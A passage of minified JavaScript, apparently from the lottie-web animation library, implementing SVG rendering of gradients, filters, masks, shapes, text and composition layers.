:function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),SVGGradientFillStyleData.prototype.initGradientData=function(t,e,i){this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.s=PropertyFactory.getProp(t,e.s,1,null,this),this.e=PropertyFactory.getProp(t,e.e,1,null,this),this.h=PropertyFactory.getProp(t,e.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(t,e.a||{k:0},0,degToRads,this),this.g=new GradientProperty(t,e.g,this),this.style=i,this.stops=[],this.setGradientData(i.pElem,e),this.setGradientOpacity(e,i),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(t,e){var i=createElementID(),s=createNS(1===e.t?"linearGradient":"radialGradient");s.setAttribute("id",i),s.setAttribute("spreadMethod","pad"),s.setAttribute("gradientUnits","userSpaceOnUse");for(var a,r=[],n=4*e.g.p,o=0;o<n;o+=4)a=createNS("stop"),s.appendChild(a),r.push(a);t.setAttribute("gf"===e.ty?"fill":"stroke","url("+locationHref+"#"+i+")"),this.gf=s,this.cst=r},SVGGradientFillStyleData.prototype.setGradientOpacity=function(t,e){if(this.g._hasOpacity&&!this.g._collapsable){for(var i,s,a=createNS("mask"),r=createNS("path"),n=(a.appendChild(r),createElementID()),o=createElementID(),h=(a.setAttribute("id",o),createNS(1===t.t?"linearGradient":"radialGradient")),l=(h.setAttribute("id",n),h.setAttribute("spreadMethod","pad"),h.setAttribute("gradientUnits","userSpaceOnUse"),s=(t.g.k.k[0].s||t.g.k.k).length,this.stops),p=4*t.g.p;p<s;p+=2)(i=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),h.appendChild(i),l.push(i);r.setAttribute("gf"===t.ty?"fill":"stroke","url("+locationHref+"#"+n+")"),this.of=h,this.ms=a,this.ost=l,this.maskId=o,e.msElem=r}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var SVGElementsRenderer=function(){var g=new Matrix,y=new Matrix;function e(t,e,i){(i||e.transform.op._mdf)&&e.transform.container.setAttribute("opacity",e.transform.op.v),(i||e.transform.mProps._mdf)&&e.transform.container.setAttribute("transform",e.transform.mProps.v.to2dCSS())}function i(t,e,i){for(var s,a,r,n,o,h,l,p,m,c,d=e.styles.length,u=e.lvl,f=0;f<d;f+=1){if(n=e.sh._mdf||i,e.styles[f].lvl<u){for(l=y.reset(),m=u-e.styles[f].lvl,c=e.transformers.length-1;!n&&0<m;)n=e.transformers[c].mProps._mdf||n,m--,c--;if(n)for(m=u-e.styles[f].lvl,c=e.transformers.length-1;0<m;)p=e.transformers[c].mProps.v.props,l.transform(p[0],p[1],p[2],p[3],p[4],p[5],p[6],p[7],p[8],p[9],p[10],p[11],p[12],p[13],p[14],p[15]),m--,c--}else l=g;if(a=(h=e.sh.paths)._length,n){for(r="",s=0;s<a;s+=1)(o=h.shapes[s])&&o._length&&(r+=buildShapeString(o,o._length,o.c,l));e.caches[f]=r}else r=e.caches[f];e.styles[f].d+=!0===t.hd?"":r,e.styles[f]._mdf=n||e.styles[f]._mdf}}function s(t,e,i){var s=e.style;(e.c._mdf||i)&&s.pElem.setAttribute("fill","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("fill-opacity",e.o.v)}function a(t,e,i){r(t,e,i),n(0,e,i)}function r(t,e,i){var s,a,r,n,o=e.gf,h=e.g._hasOpacity,l=e.s.v,p=e.e.v;if((e.o._mdf||i)&&(r="gf"===t.ty?"fill-opacity":"stroke-opacity",e.style.pElem.setAttribute(r,e.o.v)),(e.s._mdf||i)&&(n="x1"==(r=1===t.t?"x1":"cx")?"y1":"cy",o.setAttribute(r,l[0]),o.setAttribute(n,l[1]),h)&&!e.g._collapsable&&(e.of.setAttribute(r,l[0]),e.of.setAttribute(n,l[1])),e.g._cmdf||i)for(var m=e.cst,c=e.g.c,d=m.length,u=0;u<d;u+=1)(s=m[u]).setAttribute("offset",c[4*u]+"%"),s.setAttribute("stop-color","rgb("+c[4*u+1]+","+c[4*u+2]+","+c[4*u+3]+")");if(h&&(e.g._omdf||i)){var f=e.g.o;for(d=(m=e.g._collapsable?e.cst:e.ost).length,u=0;u<d;u+=1)s=m[u],e.g._collapsable||s.setAttribute("offset",f[2*u]+"%"),s.setAttribute("stop-opacity",f[2*u+1])}1===t.t?(e.e._mdf||i)&&(o.setAttribute("x2",p[0]),o.setAttribute("y2",p[1]),h)&&!e.g._collapsable&&(e.of.setAttribute("x2",p[0]),e.of.setAttribute("y2",p[1])):((e.s._mdf||e.e._mdf||i)&&(a=Math.sqrt(Math.pow(l[0]-p[0],2)+Math.pow(l[1]-p[1],2)),o.setAttribute("r",a),h)&&!e.g._collapsable&&e.of.setAttribute("r",a),(e.e._mdf||e.h._mdf||e.a._mdf||i)&&(a=a||Math.sqrt(Math.pow(l[0]-p[0],2)+Math.pow(l[1]-p[1],2)),r=Math.atan2(p[1]-l[1],p[0]-l[0]),n=a*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),t=Math.cos(r+e.a.v)*n+l[0],i=Math.sin(r+e.a.v)*n+l[1],o.setAttribute("fx",t),o.setAttribute("fy",i),h)&&!e.g._collapsable&&(e.of.setAttribute("fx",t),e.of.setAttribute("fy",i)))}function n(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||i)&&a.dashStr&&(s.pElem.setAttribute("stroke-dasharray",a.dashStr),s.pElem.setAttribute("stroke-dashoffset",a.dashoffset[0])),e.c&&(e.c._mdf||i)&&s.pElem.setAttribute("stroke","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("stroke-opacity",e.o.v),(e.w._mdf||i)&&(s.pElem.setAttribute("stroke-width",e.w.v),s.msElem)&&s.msElem.setAttribute("stroke-width",e.w.v)}return{createRenderFunction:function(t){switch(t.ty,t.ty){case"fl":return s;case"gf":return r;case"gs":return a;case"st":return n;case"sh":case"el":case"rc":case"sr":return i;case"tr":return e}}}}();function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}function CVShapeData(t,e,i,s){this.styledShapes=[],this.tr=[0,0,0,0,0,0];var a=4;"rc"==e.ty?a=5:"el"==e.ty?a=6:"sr"==e.ty&&(a=7),this.sh=ShapePropertyFactory.getShapeProp(t,e,a,t);for(var r,n=i.length,o=0;o<n;o+=1)i[o].closed||(r={transforms:s.addTransformSequence(i[o].transforms),trNodes:[]},this.styledShapes.push(r),i[o].elements.push(r))}function BaseElement(){}function NullElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initFrame(),this.initTransform(t,e,i),this.initHierarchy()}function SVGBaseElement(){}function IShapeElement(){}function ITextElement(){}function ICompElement(){}function IImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ISolidElement(t,e,i){this.initElement(t,e,i)}function SVGCompElement(t,e,i){this.layers=t.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function SVGTextElement(t,e,i){this.textSpans=[],this.renderType="svg",this.initElement(t,e,i)}function SVGShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(t,e,i),this.prevViewData=[]}function SVGTintFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),i.setAttribute("result","f1"),t.appendChild(i),(i=createNS("feColorMatrix")).setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),i.setAttribute("result","f2"),t.appendChild(i),this.matrixFilter=i,100===e.effectElements[2].p.v&&!e.effectElements[2].p.k||(i=createNS("feMerge"),t.appendChild(i),(e=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),i.appendChild(e),(e=createNS("feMergeNode")).setAttribute("in","f2"),i.appendChild(e))}function SVGFillFilter(t,e){this.filterManager=e;e=createNS("feColorMatrix");e.setAttribute("type","matrix"),e.setAttribute("color-interpolation-filters","sRGB"),e.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),t.appendChild(e),this.matrixFilter=e}function SVGGaussianBlurEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","300%"),t.setAttribute("height","300%"),this.filterManager=e;e=createNS("feGaussianBlur");t.appendChild(e),this.feGaussianBlur=e}function SVGStrokeEffect(t,e){this.initialized=!1,this.filterManager=e,this.elem=t,this.paths=[]}function SVGTritoneFilter(t,e){this.filterManager=e;e=createNS("feColorMatrix"),e.setAttribute("type","matrix"),e.setAttribute("color-interpolation-filters","linearRGB"),e.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),e.setAttribute("result","f1"),t.appendChild(e),e=createNS("feComponentTransfer"),e.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(e),this.matrixFilter=e,t=createNS("feFuncR"),t.setAttribute("type","table"),e.appendChild(t),this.feFuncR=t,t=createNS("feFuncG"),t.setAttribute("type","table"),e.appendChild(t),this.feFuncG=t,t=createNS("feFuncB");t.setAttribute("type","table"),e.appendChild(t),this.feFuncB=t}function SVGProLevelsFilter(t,e){this.filterManager=e;var e=this.filterManager.effectElements,i=createNS("feComponentTransfer");(e[10].p.k||0!==e[10].p.v||e[11].p.k||1!==e[11].p.v||e[12].p.k||1!==e[12].p.v||e[13].p.k||0!==e[13].p.v||e[14].p.k||1!==e[14].p.v)&&(this.feFuncR=this.createFeFunc("feFuncR",i)),(e[17].p.k||0!==e[17].p.v||e[18].p.k||1!==e[18].p.v||e[19].p.k||1!==e[19].p.v||e[20].p.k||0!==e[20].p.v||e[21].p.k||1!==e[21].p.v)&&(this.feFuncG=this.createFeFunc("feFuncG",i)),(e[24].p.k||0!==e[24].p.v||e[25].p.k||1!==e[25].p.v||e[26].p.k||1!==e[26].p.v||e[27].p.k||0!==e[27].p.v||e[28].p.k||1!==e[28].p.v)&&(this.feFuncB=this.createFeFunc("feFuncB",i)),(e[31].p.k||0!==e[31].p.v||e[32].p.k||1!==e[32].p.v||e[33].p.k||1!==e[33].p.v||e[34].p.k||0!==e[34].p.v||e[35].p.k||1!==e[35].p.v)&&(this.feFuncA=this.createFeFunc("feFuncA",i)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),i=createNS("feComponentTransfer")),(e[3].p.k||0!==e[3].p.v||e[4].p.k||1!==e[4].p.v||e[5].p.k||1!==e[5].p.v||e[6].p.k||0!==e[6].p.v||e[7].p.k||1!==e[7].p.v)&&(i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),this.feFuncRComposed=this.createFeFunc("feFuncR",i),this.feFuncGComposed=this.createFeFunc("feFuncG",i),this.feFuncBComposed=this.createFeFunc("feFuncB",i))}function SVGDropShadowEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","400%"),t.setAttribute("height","400%"),this.filterManager=e;e=createNS("feGaussianBlur"),e.setAttribute("in","SourceAlpha"),e.setAttribute("result","drop_shadow_1"),e.setAttribute("stdDeviation","0"),this.feGaussianBlur=e,t.appendChild(e),e=createNS("feOffset"),e.setAttribute("dx","25"),e.setAttribute("dy","0"),e.setAttribute("in","drop_shadow_1"),e.setAttribute("result","drop_shadow_2"),this.feOffset=e,t.appendChild(e),e=createNS("feFlood"),e.setAttribute("flood-color","#00ff00"),e.setAttribute("flood-opacity","1"),e.setAttribute("result","drop_shadow_3"),this.feFlood=e,t.appendChild(e),e=createNS("feComposite");e.setAttribute("in","drop_shadow_3"),e.setAttribute("in2","drop_shadow_2"),e.setAttribute("operator","in"),e.setAttribute("result","drop_shadow_4"),t.appendChild(e);e=createNS("feMerge");t.appendChild(e),t=createNS("feMergeNode"),e.appendChild(t),(t=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),this.feMergeNode=t,this.feMerge=e,this.originalNodeAdded=!1,e.appendChild(t)}ShapeTransformManager.prototype={addTransformSequence:function(t){for(var e=t.length,i="_",s=0;s<e;s+=1)i+=t[s].transform.key+"_";var a=this.sequences[i];return a||(a={transforms:[].concat(t),finalTransform:new Matrix,_mdf:!1},this.sequences[i]=a,this.sequenceList.push(a)),a},processSequence:function(t,e){for(var i,s=0,a=t.transforms.length,r=e;s<a&&!e;){if(t.transforms[s].transform.mProps._mdf){r=!0;break}s+=1}if(r)for(t.finalTransform.reset(),s=a-1;0<=s;--s)i=t.transforms[s].transform.mProps.v.props,t.finalTransform.transform(i[0],i[1],i[2],i[3],i[4],i[5],i[6],i[7],i[8],i[9],i[10],i[11],i[12],i[13],i[14],i[15]);t._mdf=r},processSequences:function(t){for(var e=this.sequenceList.length,i=0;i<e;i+=1)this.processSequence(this.sequenceList[i],t)},getNewKey:function(){return"_"+this.transform_key_count++}},CVShapeData.prototype.setAsAnimated=SVGShapeData.prototype.setAsAnimated,BaseElement.prototype={checkMasks:function(){if(this.data.hasMask)for(var t=0,e=this.data.masksProperties.length;t<e;){if("n"!==this.data.masksProperties[t].mode&&!1!==this.data.masksProperties[t].cl)return!0;t+=1}return!1},initExpressions:function(){this.layerInterface=LayerExpressionInterface(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var t=EffectsExpressionInterface.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(t),0===this.data.ty||this.data.xt?this.compInterface=CompExpressionInterface(this):4===this.data.ty?(this.layerInterface.shapeInterface=ShapeExpressionInterface(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):5===this.data.ty&&(this.layerInterface.textInterface=TextExpressionInterface(this),this.layerInterface.text=this.layerInterface.textInterface)},setBlendMode:function(){var t=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=t},initBaseData:function(t,e,i){this.globalData=e,this.comp=i,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},NullElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t,e,i,s,a,r,n,o=null;this.data.td?3==this.data.td||1==this.data.td?((e=createNS("mask")).setAttribute("id",this.layerId),e.setAttribute("mask-type",3==this.data.td?"luminance":"alpha"),e.appendChild(this.layerElement),this.globalData.defs.appendChild(o=e),featureSupport.maskType||1!=this.data.td||(e.setAttribute("mask-type","luminance"),a=createElementID(),r=filtersFactory.createFilter(a),this.globalData.defs.appendChild(r),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(t=createNS("g")).appendChild(this.layerElement),o=t,e.appendChild(t),t.setAttribute("filter","url("+locationHref+"#"+a+")"))):2==this.data.td&&((e=createNS("mask")).setAttribute("id",this.layerId),e.setAttribute("mask-type","alpha"),i=createNS("g"),e.appendChild(i),a=createElementID(),r=filtersFactory.createFilter(a),(n=createNS("feComponentTransfer")).setAttribute("in","SourceGraphic"),r.appendChild(n),(s=createNS("feFuncA")).setAttribute("type","table"),s.setAttribute("tableValues","1.0 0.0"),n.appendChild(s),this.globalData.defs.appendChild(r),(n=createNS("rect")).setAttribute("width",this.comp.data.w),n.setAttribute("height",this.comp.data.h),n.setAttribute("x","0"),n.setAttribute("y","0"),n.setAttribute("fill","#ffffff"),n.setAttribute("opacity","0"),i.setAttribute("filter","url("+locationHref+"#"+a+")"),i.appendChild(n),i.appendChild(this.layerElement),o=i,featureSupport.maskType||(e.setAttribute("mask-type","luminance"),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),t=createNS("g"),i.appendChild(n),t.appendChild(this.layerElement),o=t,i.appendChild(t)),this.globalData.defs.appendChild(e)):this.data.tt?(this.matteElement.appendChild(this.layerElement),o=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.ty||this.data.hd||(s=createNS("clipPath"),(a=createNS("path")).setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z"),r=createElementID(),s.setAttribute("id",r),s.appendChild(a),this.globalData.defs.appendChild(s),this.checkMasks()?((n=createNS("g")).setAttribute("clip-path","url("+locationHref+"#"+r+")"),n.appendChild(this.layerElement),this.transformedElement=n,o?o.appendChild(this.transformedElement):this.baseElement=this.transformedElement):this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+r+")")),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.mat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.mProp.o.v)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this)},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+locationHref+"#"+t+")")}},IShapeElement.prototype={addShapeToModifiers:function(t){for(var e=this.shapeModifiers.length,i=0;i<e;i+=1)this.shapeModifiers[i].addShape(t)},isShapeInAnimatedModifiers:function(t){for(var e=this.shapeModifiers.length;0<e;)if(this.shapeModifiers[0].isAnimatedWithShape(t))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){for(var t=this.shapes.length,e=0;e<t;e+=1)this.shapes[e].sh.reset();for(e=(t=this.shapeModifiers.length)-1;0<=e;--e)this.shapeModifiers[e].processShapes(this._isFirstFrame)}},lcEnum:{1:"butt",2:"round",3:"square"},ljEnum:{1:"miter",2:"round",3:"bevel"},searchProcessedElement:function(t){for(var e=this.processedElements,i=0,s=e.length;i<s;){if(e[i].elem===t)return e[i].pos;i+=1}return 0},addProcessedElement:function(t,e){for(var i=this.processedElements,s=i.length;s;)if(i[--s].elem===t)return void(i[s].pos=e);i.push(new ProcessedElement(t,e))},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange)}},ITextElement.prototype.initElement=function(t,e,i){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(t,e,i),this.textProperty=new TextProperty(this,t.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(t.t,this.renderType,this),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)},ITextElement.prototype.createPathShape=function(t,e){for(var i,s=e.length,a="",r=0;r<s;r+=1)i=e[r].ks.k,a+=buildShapeString(i,i.i.length,!0,t);return a},ITextElement.prototype.updateDocumentData=function(t,e){this.textProperty.updateDocumentData(t,e)},ITextElement.prototype.canResizeFont=function(t){this.textProperty.canResizeFont(t)},ITextElement.prototype.setMinimumFontSize=function(t){this.textProperty.setMinimumFontSize(t)},ITextElement.prototype.applyTextPropertiesToMatrix=function(t,e,i,s,a){switch(t.ps&&e.translate(t.ps[0],t.ps[1]+t.ascent,0),e.translate(0,-t.ls,0),t.j){case 1:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i]),0,0);break;case 2:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i])/2,0,0)}e.translate(s,a,0)},ITextElement.prototype.buildColor=function(t){return"rgb("+Math.round(255*t[0])+","+Math.round(255*t[1])+","+Math.round(255*t[2])+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&e.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(t){if(this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.isInRange||this.data.xt){this.tm._placeholder?this.renderedFrame=t/this.data.sr:((t=this.tm.v)===this.data.op&&(t=this.data.op-1),this.renderedFrame=t);var e,t=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),e=t-1;0<=e;--e)(this.completeLayers||this.elements[e])&&(this.elements[e].prepareFrame(this.renderedFrame-this.layers[e].st),this.elements[e]._mdf)&&(this._mdf=!0)}},ICompElement.prototype.renderInnerContent=function(){for(var t=this.layers.length,e=0;e<t;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()},ICompElement.prototype.setElements=function(t){this.elements=t},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){for(var t=this.layers.length,e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var t=createNS("rect");t.setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.layerElement.appendChild(t)},extendPrototype([SVGRenderer,ICompElement,SVGBaseElement],SVGCompElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextElement),SVGTextElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextElement.prototype.buildTextContents=function(t){for(var e=0,i=t.length,s=[],a="";e<i;)t[e]===String.fromCharCode(13)||t[e]===String.fromCharCode(3)?(s.push(a),a=""):a+=t[e],e+=1;return s.push(a),s},SVGTextElement.prototype.buildNewText=function(){var t,e,i=this.textProperty.currentData,s=(this.renderedLetters=createSizedArray(i?i.l.length:0),i.fc?this.layerElement.setAttribute("fill",this.buildColor(i.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),i.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(i.sc)),this.layerElement.setAttribute("stroke-width",i.sw)),this.layerElement.setAttribute("font-size",i.finalSize),this.globalData.fontManager.getFontByName(i.f));s.fClass?this.layerElement.setAttribute("class",s.fClass):(this.layerElement.setAttribute("font-family",s.fFamily),t=i.fWeight,e=i.fStyle,this.layerElement.setAttribute("font-style",e),this.layerElement.setAttribute("font-weight",t)),this.layerElement.setAttribute("aria-label",i.t);var a,r=i.l||[],n=!!this.globalData.fontManager.chars;S=r.length;var o=this.mHelper,h="",l=this.data.singleShape,p=0,m=0,c=!0,d=i.tr/1e3*i.finalSize;if(!l||n||i.sz){for(var u,f=this.textSpans.length,g=0;g<S;g+=1)n&&l&&0!==g||(a=g<f?this.textSpans[g]:createNS(n?"path":"text"),f<=g&&(a.setAttribute("stroke-linecap","butt"),a.setAttribute("stroke-linejoin","round"),a.setAttribute("stroke-miterlimit","4"),this.textSpans[g]=a,this.layerElement.appendChild(a)),a.style.display="inherit"),o.reset(),o.scale(i.finalSize/100,i.finalSize/100),l&&(r[g].n&&(p=-d,m=m+i.yOffset+(c?1:0),c=!1),this.applyTextPropertiesToMatrix(i,o,r[g].line,p,m),p=p+(r[g].l||0)+d),n?(u=(u=(u=this.globalData.fontManager.getCharData(i.finalText[g],s.fStyle,this.globalData.fontManager.getFontByName(i.f).fFamily))&&u.data||{}).shapes?u.shapes[0].it:[],l?h+=this.createPathShape(o,u):a.setAttribute("d",this.createPathShape(o,u))):(l&&a.setAttribute("transform","translate("+o.props[12]+","+o.props[13]+")"),a.textContent=r[g].val,a.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"));l&&a&&a.setAttribute("d",h)}else{var y=this.textContainer,v="start";switch(i.j){case 1:v="end";break;case 2:v="middle"}y.setAttribute("text-anchor",v),y.setAttribute("letter-spacing",d);var _=this.buildTextContents(i.finalText),S=_.length,m=i.ps?i.ps[1]+i.ascent:0;for(g=0;g<S;g+=1)(a=this.textSpans[g]||createNS("tspan")).textContent=_[g],a.setAttribute("x",0),a.setAttribute("y",m),a.style.display="inherit",y.appendChild(a),this.textSpans[g]=a,m+=i.finalLineHeight;this.layerElement.appendChild(y)}for(;g<this.textSpans.length;)this.textSpans[g].style.display="none",g+=1;this._sizeChanged=!0},SVGTextElement.prototype.sourceRectAtTime=function(t){var e;return this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged&&(this._sizeChanged=!1,e=this.layerElement.getBBox(),this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}),this.bbox},SVGTextElement.prototype.renderInnerContent=function(){if(!this.data.singleShape&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){this._sizeChanged=!0;for(var t,e,i=this.textAnimator.renderedLetters,s=this.textProperty.currentData.l,a=s.length,r=0;r<a;r+=1)s[r].n||(t=i[r],e=this.textSpans[r],t._mdf.m&&e.setAttribute("transform",t.m),t._mdf.o&&e.setAttribute("opacity",t.o),t._mdf.sw&&e.setAttribute("stroke-width",t.sw),t._mdf.sc&&e.setAttribute("stroke",t.sc),t._mdf.fc&&e.setAttribute("fill",t.fc))}},extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){for(var t,e,i,s=this.shapes.length,a=this.stylesList.length,r=[],n=!1,o=0;o<a;o+=1){for(i=this.stylesList[o],n=!1,t=r.length=0;t<s;t+=1)-1!==(e=this.shapes[t]).styles.indexOf(i)&&(r.push(e),n=e._isAnimated||n);1<r.length&&n&&this.setShapesAsAnimated(r)}},SVGShapeElement.prototype.setShapesAsAnimated=function(t){for(var e=t.length,i=0;i<e;i+=1)t[i].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(t,e){var i,e=new SVGStyleData(t,e),s=e.pElem;return"st"===t.ty?i=new SVGStrokeStyleData(this,t,e):"fl"===t.ty?i=new 